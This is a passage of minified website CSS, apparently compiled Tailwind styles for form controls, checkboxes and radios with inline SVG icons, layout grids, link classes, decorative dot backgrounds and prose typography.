1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}@media (forced-colors:active){[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}.site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.site-grid{max-width:640px}}@media (min-width:990px){.site-grid{max-width:990px}}@media (min-width:1024px){.site-grid{max-width:1024px}}@media (min-width:1280px){.site-grid{max-width:1280px}}@media (min-width:1536px){.site-grid{max-width:1536px}}}@media (min-width:990px){.site-grid{padding-left:2.5rem;padding-right:2.5rem}}.\!link{align-self:flex-start;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.\!link:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.\!link:focus{outline-style:solid}.\!link:focus-visible{outline-style:solid}@media (min-width:990px){.\!link{font-size:1rem;line-height:1.5rem}}.link{align-self:flex-start;font-size:.75rem;line-height:1rem;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link,.link:hover{--tw-text-opacity:1}.link:hover{color:rgb(234 16 16/var(--tw-text-opacity,1))}.link:focus{outline-style:solid}.link:focus-visible{outline-style:solid}@media (min-width:990px){.link{font-size:1rem;line-height:1.5rem}}.link--red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.link--red:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.link--sm{font-size:.75rem;line-height:1rem}.link--icon{display:flex;align-items:center;gap:.5rem}.link--red-hover{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link--red-hover:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.bg-dots:before{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:before{height:75%;width:75%}}.bg-dots:after{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:after{height:28rem;width:28rem}}.bg-dots--sm:before,.bg-dots--xs:after,.bg-dots--xs:before{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:before{height:12rem;width:12rem}}.bg-dots--sm:after{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:after{height:12rem;width:12rem}}.bg-dots--md:after{height:7rem;width:7rem}@media (min-width:990px){.bg-dots--md:after{height:12rem;width:12rem}}.bg-dots--lg:before{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:before{height:12rem;width:12rem}}.bg-dots--lg:after{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:after{height:12rem;width:12rem}}.bg-dots__concealed:after{content:"";opacity:0;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-delay:25;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.group:hover .bg-dots__concealed:after{opacity:1}.bg-dots__concealed--tr:after{top:0;right:0;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:414px) and (max-width:1112px){.bg-dots--lg:after,.bg-dots--lg:before{height:15rem;width:15rem}}.bg-dots--bottom-left:before{content:"";bottom:0;left:0;--tw-translate-x:-1rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:0 100%}@media (min-width:640px){.bg-dots--bottom-left:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-left:before{--tw-translate-y:9.9%;--tw-translate-x:-7%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.bg-dots--bottom-left:before{--tw-translate-y:9.5%;--tw-translate-x:-6%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--bottom-right:before{content:"";bottom:0;right:0;--tw-translate-x:1.25rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 100%}@media (min-width:640px){.bg-dots--bottom-right:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-right:before{--tw-translate-y:9.9%;--tw-translate-x:8.5%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--top-right:after{content:"";top:0;right:0;--tw-translate-x:1rem;--tw-translate-y:-1rem;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:1024px){.bg-dots--top-right:after{--tw-translate-y:-10%;--tw-translate-x:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:after{position:absolute;left:.5rem;bottom:-.5rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:after{left:1rem;bottom:0;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:after{left:1.5rem;bottom:-.5rem;height:76px;width:13rem;--tw-translate-y:16px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:before{position:absolute;right:.75rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:before{right:1.5rem;top:-1rem;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:before{top:.5rem;height:76px;width:13rem}}.form__search,input[type=search]{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding:.75rem .5rem .75rem 3.5rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__search::-moz-placeholder,input[type=search]::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search::placeholder,input[type=search]::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search:hover,input[type=search]:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__search:focus,input[type=search]:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=search]::-webkit-search-cancel-button{cursor:pointer}.form__input,.form__textarea,input,textarea{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding-top:.75rem;padding-bottom:.75rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__input::-moz-placeholder,.form__textarea::-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input::placeholder,.form__textarea::placeholder,input::placeholder,textarea::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input:hover,.form__textarea:hover,input:hover,textarea:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__input:focus,.form__textarea:focus,input:focus,textarea:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.form__select:hover,select:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__select:focus,select:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{background-image:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 8'%3E%3Cpath d='m7 5.172 4.95-4.95 1.414 1.414L7 8 .636 1.636 2.05.222 7 5.172Z' fill='%231A1A1A'/%3E%3C/svg%3E");background-size:16px 16px}.form__label,label{margin-bottom:.25rem;display:block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}@media (min-width:990px){.form__label,label{font-size:1rem;line-height:1.5rem}}.form__input-error{border-bottom-width:2px;--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.form__error-message{margin-top:6px;display:flex;align-items:center;gap:.5rem;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}@media (min-width:990px){.form__error-message{font-size:1rem;line-height:1.5rem}}.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general{font-size:.875rem;line-height:1.7142857}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] 